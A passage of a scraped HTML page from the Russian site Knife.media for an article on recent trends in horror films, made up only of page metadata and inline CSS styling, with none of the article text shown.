

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/horror-movies-trends/
body_size: 35845
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/horror-movies-trends/">
	<title>Постхоррор, политический баттл и&nbsp;кошмар среди бела дня: как фильмы ужасов изменились за последние годы &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 